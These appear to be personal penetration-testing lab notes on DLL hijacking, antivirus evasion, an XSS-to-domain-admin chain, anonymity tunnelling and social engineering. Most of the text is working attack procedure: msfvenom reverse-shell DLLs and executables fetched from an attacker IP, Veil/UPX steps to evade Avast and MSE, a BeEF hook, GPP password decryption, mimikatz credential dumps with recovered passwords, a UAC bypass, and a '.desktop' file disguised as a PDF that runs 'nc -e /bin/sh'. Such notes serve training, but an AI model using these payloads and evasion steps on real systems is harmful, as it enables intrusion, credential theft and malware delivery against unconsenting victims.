Finding and Exploiting DLL Hijacking Vulnerabilities
172.16.48.100
C:\Program Files (x86)\Agnitum\Outpost Firewall 1.0\outpost.exe
Process Explorer
first we open this with administrator privileges search For an application that is running with system privileges, a third party application go to the properties, copy the path check the security of the application and the folder where it is installed check if the user have access
Proc monitor
go to filter
add Process Name =
Payload
msfvenom -p windows/meterpreter/reverse_https LHOST=<kali IP> LPORT=4444 -f dll > UxTheme.dll
in this case we generate a 32-bit payload because the outpost.exe is 32-bit we can use windows/meterpreter/rever_tcp, is more reliable but less stealthy
send the payload to the target
open a web server:
python3 -m http.server
grab the file in the target machine:
powershell -c iex (New-Object Net.WebClient).DownloadFile('http://<attacker_IP>/UxTheme.dll', 'C:\Program Files (x86)\Agnitum\Outpost Firewall 1.0\UxTheme.dll')
Handler
set a listener in meterpreter restart the machine> shutdown /r /t 0
we should get a shell back // it took +/- 4 minutes
2nd time
in Process Monitor Tool: Step 4: Now, lets apply a “CreateFile” filter to see all the missing files.
Right-click on “CreateFile” → Include ‘CreateFile’
It shows NAME NOT FOUND which means the path mentioned in the same row is missing.
- make sure u have write access to that folder
Get-ACL 'C:\Users\Administrator\Desktop\dvta\bin\Release' | Format-List
restart the procMon
add another filter = ctrl+L
process Name is
Right-click on NAME NOT FOUND → Include NAME NOT FOUND
- add another filter: ctrl+L
- Path begins with
- see which .dll file is missing (in this case there is 2, both can be exploitable)
msfvenom
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.2 LPORT=4444 -f dll > Dwrite.dll
- open a web server
to grab the file and copy into the directory (in Windows)
iwr -UseBasicParsing -Uri http://10.10.15.2/Dwrite.dll -OutFile C:\Users\Administrator\Desktop\dvta\bin\Release\Dwrite.dll
References
Process Monitor (https://docs.microsoft.com/en-us/sysinternals/downloads/procmon)
Metasploit (https://www.metasploit.com/)
DVTA (https://github.com/secvulture/dvta)
Lab Bypassing AV
// (Avast and Microsoft Security Essentials)
Victim01-Avast: 172.16.5.10 Victim02-MSE: 172.16.5.5 Pentester (Your Machine): 172.16.5.50
rdp:
admin
et1@sR7!
without AV
we did a regular msfvenom payload send to the target setup a handler and execute it we got a meterpreter shell back now we can For example:
execute -f calc.exe
sysinfo
getuid
etc
grab the file in the web server
powershell -c iex (New-Object Net.WebClient).DownloadFile('http://<kali ip>/<file>', '<path you wanna save/outputfile>')
// or open the browser http://
Trying to bypass AV - Avast
1 attempt: regular payload
(msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.5.50 LPORT=4444 -f exe > payload.exe)
AV caught
2 attempt: encoded payload
(-e x86/shikata_ga_nai -i 5)
AV caught
upx –best –ultra-brute -f rTCPenc.exe -o rTCPenc2.exe
Bypass AV -> (Avast & MSE)
3 attempt: using Veil
apt -y install veil
/usr/share/veil/config/setup.sh --force --silent
if necessary
chown root -R wine/ OR // chown root:root -R /var/lib/veil/wine
apt install winbind
Veil:
use 1 = evasion
list = to list the available payloads
use 28 = python/meterpreter/rev_tcp.py
// set LPORT 4444 // set LHOST <kali ip>
insert a name For your payload
1 = to use the default PyInstaller
send the payload to the target and execute it we should get a shell back even tho the AV is enabled
the same veil payload bypassed the MSE (Microsoft Security Essentials)
- 4 atempt
if its not enough
upx --best --ultra-brute -f rTCPveil.exe -o rTCPveil2.exe
we need to pack the veil file with UPX there is always something more that we can try
Good to know
We do not recommend that you upload your malicious files generated by any source (msfvenom, veil, etc.) to online AV scanners like www.virustotal.com, thus, because later on these files are shared with AV companies who will be able to create signatures to catch them. The best thing to do is first, find out what your targets customer use as AV solution (see job posts and forums in order to see if its published somewhere. You may also use your social engineering skills (call and ask) and you will be surprised how people share this information without any concerns. Then download a trial version of the AV solution used by your customer in a lab environment and update it to the latest virus definition. Once you are able to bypass it, you can deliver the piece of code considering that its part of your engagements scope.
- References https://github.com/Veil-Framework/Veil https://upx.github.io/
Lab From XSS to Domain Admin
myip 172.16.111.30 blog.fooresearch.site (172.16.111.1)
task 1 - beEF-XSS
<script src="http://172.16.111.30:3000/hook.js"></script>
Commands > Host > Get System Info > java 1.7.0_17 is installed
msf > use exploit/multi/browser/java_jre17_provider_skeleton
set srvhost and lhost = your kali ip
set srvport and lport = as you wish, but it must be different
send the payload
two options: you can re-use the XSS in the blog you can inject an invisible iframe in the hooked browser
with second option: beEF > Commands > Misc > Create Invisible Iframe > paste the URL from the msf payload
in meterpreter shell
getuid
sysinfo
ifconfig > there is another network : 192.168.200.210
with shell: set = to show the variables in the target
[!NOTE] look For: LOGONSERVER, USERDNSDOMAIN, USERDOMAIN, USERNAME
with meterpreter:
load extapi
adsi_computer_enum examplead.lan
adsi_user_enum
Credential Stealing
AD policies are stored in a special UNC path:
%USERDNSDOMAIN%\Policies
You cannot access UNC paths via cmd, use the Sysvol share you can find on a DC:
%LOGONSERVER%\Sysvol
drop to shell:
net use X: \\DC01\SysVol = to mount the SysVol on the DC as a drive called X
X: = to go to the mounted drive
cd examplead.lan\Policies
dir /s *.xml = we need to search the groups.xml in this directory
X:\examplead.lan\Policies{69BCC2AD-B7E5-4E02-833D-DBFDD19E7EB4}\Machine\Preferences\Groups
those files contain information about local users and groups deployed via group policies System administrators usually use AD policies to deploy a local administrator account in a domain environment Those files also contain information about usernames, encrypted passwords and the groups
type <full path of the groups>\Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="LADM" image="0" changed="2014-07-31 12:11:27" uid="{02526B4C-A2A5-48D9-A357-80B0D8E9825D}"><Properties action="C" fullName="" description="" cpassword="0cU/uGQrF5Xfhm61HAK8wFlfYce2W6ODQAeI957VrqY" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="LADM"/></User>
<Group clsid="{6D4A79E4-529C-4481-ABD0-F5BD7EA93BA7}" name="Administrators" image="2" changed="2014-07-31 12:11:54" uid="{AEAF1E3C-2DC1-4206-A907-6064727BB08A}"><Properties action="U" newName="" description="" deleteAllUsers="0" deleteAllGroups="0" removeAccounts="0" groupName="Administrators"><Members><Member name="LADM" action="ADD" sid=""/></Members></Properties></Group>
</Groups>
LADM = user
0cU/uGQrF5Xfhm61HAK8wFlfYce2W6ODQAeI957VrqY = encrypted password
GroupName = administrator
Decrypt the password
gpp-decrypt 0cU/uGQrF5Xfhm61HAK8wFlfYce2W6ODQAeI957VrqY
Pm2fUXScqI
back to meterpreter
run post/windows/gather/enum_computers //there is 3 computers in the network
we can run a port sweep or a portscan, but before that we need to add the route to the machine we own
background
route add 192.168.200.0 255.255.255.0 1
use auxiliary/scanner/smb/smb_version
set rhosts 192.168.200.100,200,210
one is windows 2008, an unidentified host, one windows 7 that we already have access we cant use psexec because we do not have domain admin access so we need to create a executable payload and send to the machine
Create a payload
use payload/windows/meterpreter/reverse_tcp set options
generate -f exe -o <payload.exe>
set the listener
…
In a domain environment, a default Windows 7 machine: does not accept a psexec command from a non-domain administrator has UAC enabled prevents a local administrator from accessing a users profile without a UAC prompt
upload the payload
in meterpreter:
cd ../
upload <payload.exe>
shell:
icacls <payload.exe> /grant Everyone>(F) = to grant everyone full control to the payload we just uploaded
meterpreter:
background
use post/windows/manage/run_as or exploit(windows/local/run_as)
set CMD C:\\Users\\SecondUser\\msfadexploit.exe
set USER LADM
set PASSWORD Pm2fUXScqI
set SESSION 1
set DOMAIN PCCLIENT7
run
now we get a shell with the LADM user we cant use getsystem yet, we have to bypass UAC first
bypass UAC
use exploit/windows/local/bypassuac_injection
set options
run
ps -U EXAMPLEAD.*
kill (moderApp.exe PID)
cd <path to moderapp>
del modernapp.exe
this way the user cannot open the app again
after some time we can see with ps command, that a lot of cmd.exe and ping.exe are open this means that the user called the IT and its trying to fix the issue of the program that died by itself so now we load mimikatz to grab the IT credentials
load mimikatz / kiwi
creds_kerberos
creds_wdigest
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ExampleAdm EXAMPLEAD.LAN (null)
LADM PCCLIENT7 (null)
SecondUser EXAMPLEAD.LAN (null)
exampleadm EXAMPLEAD.LAN (null)
pcclient7$ EXAMPLEAD.LAN (null)
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
LADM PCCLIENT7 Pm2fUXScqI
PCCLIENT7$ EXAMPLEAD ea e9 9c 5a 62 25 eb 89 0f 7a 5d e3 3a a3 03 d5 84 76 29 2e 3e ca dd 58 0d f3 c9 3d a6 95 a
3 2b 45 01 54 36 18 2b 72 08 0c 2c 23 f2 e6 2c d3 74 ed cc e3 9a a1 76 82 68 f4 60 a5 c6 6e
4d 01 9d a3 66 c5 4e f9 99 cb 94 3a d7 13 f4 c4 a3 67 0b a5 54 40 27 39 7d ef 95 2d 90 1b
31 e3 7d 0a 98 9e 3f 8d 3d 17 e9 50 d4 05 a4 02 a4 83 f5 f8 42 88 83 48 c0 f5 dd e7 4c 22 9
f 05 3a a8 0d d4 8f a7 f3 5a fb b1 80 56 3a 01 33 7e 65 2c f8 9d ce 56 77 fd cb 5b 35 2c 2a
7e bb 40 89 83 25 f4 3a 28 7a 32 1f f0 89 32 0d ca 38 95 60 d2 a7 ca 2f d6 45 9f 01 56 2d
a2 50 a9 5c 36 f6 08 d3 43 d8 73 7d 39 60 86 36 f3 7c 82 31 5d e5 72 6b 57 ab 4b d7 49 1d 3
d ad 20 b0 75 9d 05 4e 83 5d 7b e1 a5 bf 4a e8 8e 6d e7 a7 b2 e8 28 39 90 a5 62 88
SecondUser EXAMPLEAD consciousAlert...
exampleadm EXAMPLEAD manageth3PCz
grab the credentials
LADM PCCLIENT7 Pm2fUXScqI
SecondUser EXAMPLEAD consciousAlert...
exampleadm EXAMPLEAD "manageth3PC'z"
RDP connection
rdesktop -u examplead\\exampleadm -p "manageth3PC'z" 127.0.0.1
Anonymity
- Transparent Testing:
if you are performing a security posture review, then there is no need for anonymity as the client knows you are coming and what purpose is for being there, To successfully undertake this, ensure you supply your testing IPs to the customer, so you do not become inadvertently blocked during testing.
- Dark Testing:
If the customer wants to not only test their security posture, but also their security staff and security products knowledge, processes, procedures, discovery, reporting and response tactics, then a dark test is the way to go.
Browsing Anonymously
Keep in mind that, anytime you send traffic through another person/companies computers to hide yourself, you are exposing all data you see to that person/company as they can sniff the data.
HTTP Proxies
The proxy server works on your behalf to request the web page, and subsequently sends it back to you.
This causes the web server to see the proxy servers address, not yours.
There are two general types of proxies: - Ones that require you to change your web browser settings in order to send requests through them // HTTP, SSL/HTTPS, FTP, Gopher or SOCKS - Others that are used through their web pages
Verify your public IP address
http://www.checkip.org/ http://www.whatsmyip.org/
Using a proxy web site
https://hide.me/en/proxy https://hidemy.name/en/proxy-list/
Proxies Sub-types
-
High anonymous (elite proxies): These proxies do not change request fields and look like they come from a real IP. The users real IP is hidden and there is no indication to the web server that the request is coming from a proxy.
-
Anonymous proxies: These proxies server also do not show your real IP address, but they do change the request fields. As a result, by analyzing the web log, its possible to detect that a proxy server was used. Not that this matters however, some server administrators do restrict proxy requests, so they use this type of information to block requests, such as this, in the future.
-
Transparent proxies: Aka HTTP relay proxies, these systems change the request fields thus, they transfer the real IP address of the user. In other words, these proxy systems offer no security and should therefore never be used For security testing. The only reason to use these systems, if For network speed improvements.
How to check For Real anonymous Proxies
Check the anonymity policy of the site you have chosen to use
Visit a site you own and verify the visitor logs
some anonymity testing: https://centralops.net/co/ https://pentest-tools.com/home http://do-know.com/privacy-test.html http://www.all-nettools.com/
HTTP_VIA / HTTP_X_FORWARDED_FOR
A standart HTTP request: iF HTTP_VIA contains an address (or in case of chained proxies, many addresses), it actually indicates that there is a proxy server being used. The IP address included in this field is actually the IP address of the proxy server. In contrast, the HTTP_X_FORWARDED_FOR field, if present, indicates the actual IP address of the client that the proxy is acting on behalf of For the communications.
// In case of high anonymity proxy systems // the http_via and http_x_forwarded_for would be: not determined // its the same request as the original without proxy, but in this case the REMOTE_ADDR (IP) is from a proxy, but the administrators would have no indication that a proxy system is being used.
TOR Network
https://www.torproject.org/
https://www.torproject.org/about/overview.html.en
It protects you by bouncing your communications around a distributed network of relays run by volunteers all around the world.
This set of volunteer relays is called the Tor Network,
- Client operating with Tor: Client requests a list of Tor nodes from a directory server The client randomly selects nodes on the Tor Network (called relays) and encrypts the traffic between each relay. If the client request a second destination after the specified time limit, another separate tunnel is created For that communication repeating the process.
Tor only works For TCP streams and can be used by any application with SOCKS support. Its highly recommended that you use protocol-specific support software, if you do not want the sites you visit to see your identifying information
Tunneling for Anonymity
-
SSH ssh encryption offers more secure privacy and security protection than an anonymous proxy server alone. ssh encrypts all communications to and from the client and server. This is achieved by activating a forwarder and a listener to both send a receive the traffic.
-
IPSEC VPNs
Port Forwarding
https://help.ubuntu.com/community/SSH/OpenSSH/PortForwarding
types: local, remote, dynamic
- example 1 we wanna access a machine via telnet, but the network is blocking telnet traffic we can tunnel our telnet traffic through SSH // local port:3000 > ssh tunnel > ssh server > unencrypted > homepc:23
ssh -L 3000:homepc:23 root@mybox
ssh -L <local port to listen on>:<remote machine>:<remote port> <username@sshserver/target>
we can now access the remote machine with: ‘’’’ telnet 127.0.0.1:3000 ‘’’’ the traffic will automatically go through the SSH tunnel, and it will be also encrypted.
- example 2 we have two machines in the same network: // our machine: 192.168.231.134 // ssh server machine: 192.168.231.135 // there is a mysql server, but it accepts only local connection (127.0.0.1) // since we can not establish a connection with the mysql server from our client machine, we can use a ssh tunnel to forward the connection from our machine.
ssh -L 3000:localhost:3306 user@192.168.231.135
the command creates a tunnel from our local port 3000, to the localhost address on the SSH server, on port 3306 (default MySQL port) we can now access mysql:
mysql -h 127.0.0.1 -P 3000 -u root
Social Engineering
- Forms of social interactions: The desire to be helpful The tendency to trust people The fear of getting in trouble Conflict avoidance
Types of Social Engineering
Pretexting:
The art of placing a person in a realistic but fake situation, in order to get them to divulge information such as social security, bank account, user id and passwords. // example: Impersonate a help desk employee ans assisting another target employee with either a data move or a software update // the fake help desk can trick the employee to download an update For their machine, thereby running malware on their system.
Phishing
Is an attack that utilizes a fraudulent email, in order to coerce people into executing malicious code or revealing pertinent information.
types:
- Whaling: // Targets Executives in an organization, such as the CFO For gaining specific types of information
- Spear Phishing: // Targets specific individuals within an organization, to try and circumvent detection
Baiting
Takes advantage of one of the most basic traits of humanity which is Curiosity. The attacker will leave a media such as a CD, DVD or USB stick in a conspicuous location, relying on the curiosity factor of a passerby to pick up the media and attempt to take a look at its contents. The attacker will place malware such as keystroke loggers, backdoors, etc. on the media, in order to either gain access or gather information from any system that tries to read the media.
Physical
The social engineering will try to gain access to a facility or a restricted area. This is often accomplished by either piggybacking or shadowing a person into an entrance. may wear a face badge in order to enter the building etc Most organization lack proper training For their staff when it comes to simple observation as to the validity of an ID badge.
Samples of Social Engineering Attacks
http://www.virustotal.com/
Sample 1: Canadian Lottery
it appears we have on money, but we need to open the attachment to see the details. there is no viruses but they ask us to send information and the account is not from canadian lottery domain
Sample 2: FBI E-Mail
verify the headers of the email verify the domains of the senders
Sample 3: Online Banking
it makes the link look like official but redirecting the victim to a page that is owned by them (attackers) the page would look real, but ultimately the person is just giving up their banking information
Pretexting Samples
pretexting is putting someone in a familiar situation to get them to divulge information outage notification = interrupção de energia so, we can take the advantage of the situation and call the person from that neighborhood and get information every states has a set of prefixes, that is used For Social Security Numbers. https://www.einvestigator.com/social-security-numbers-ssn/
keep in mind that is illegal: (since Gramm-Leach-Bliley act of 1999)
use false, fictitious or fraudulent statements or documents to get customer information from a financial institution. use forged, conterfeit, lost, or stolen documents to get customer information from a financial institution or directly from a customer of a financial institution. ask another person to get someone elses customer information using false, fictitious or fraudulent statements or using false, fictitious or fraudulent.
Tools
SET - The Social-Engineer Toolkit = https://github.com/trustedsec/social-engineer-toolkit
SET its a open-source penetration testing framework designed For social engineering. manual: https://github.com/trustedsec/social-engineer-toolkit/tree/master/readme
setoolkit
1 = to select - Spear-Phishing Attack Vectors
1 - perform a Mass Email Attack
there is many exploits and custom executables
select the payload, the target email address, the template and the SMPT configuration to send the phishing email
Social Engineering Linux Targets
test.desktop
[Desktop Entry]
Type=Application
Name=document.pdf
Exec=/bin/nc -e /bin/sh <kali ip> <port>
Icon=<path to icon>
we can search For icons with: locate *pdf.svg
chmod +x test.desktop
we can send the document to the target machine and execute it to gain reverse shell
Lindrop
https://github.com/secmode/LinDrop/blob/master/LinDrop.py
https://www.obscurechannel.com/x42/lindrop.html
python LinDrop.py
output name: <the file that will be displayed to the user>
output zip: <same name>
// create a msfvenom payload
// msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<kali ip> LPORT=<port> -f elf > payload
// open a web server with python
remote payload URL: <http://<kali ip>/payload>
//prepare a multi handler listener
remote pdf to display: <http://kali ip/pdf of your choice>
when the pdf is opened, we will gain a reverse shell from meterpreter